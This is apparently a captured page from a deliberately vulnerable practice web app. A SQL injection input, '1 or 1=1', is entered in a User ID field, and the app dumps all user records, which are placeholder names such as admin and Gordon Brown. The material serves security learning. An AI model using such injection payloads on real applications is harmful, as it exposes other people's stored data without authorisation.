 User ID:
1 or 1=1 Submit
ID: 1 or 1=1
First name: admin
Surname: admin
ID: 1 or 1=1
First name: Gordon
Surname: Brown
ID: 1 or 1=1
First name: Hack
Surname: Me
ID: 1 or 1=1
First name: Pablo
Surname: Picasso
ID: 1 or 1=1
First name: Bob
Surname: Smith